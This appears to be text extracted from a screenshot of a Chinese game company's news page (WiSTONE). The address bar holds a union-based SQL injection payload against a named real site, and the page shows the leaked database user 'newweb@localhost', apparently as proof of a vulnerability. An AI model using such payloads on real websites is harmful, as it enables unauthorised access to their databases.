 http://wistone.com/news.php?year=2013+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,user(),14,15,16,17,18,19,20,21--
石游戏
查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
上一个 下一个 选项
WiSTONE 顽石 首页 产品 新闻 关于 活动 招聘
NEW
新闻中心
2014年度
3
newweb@localhost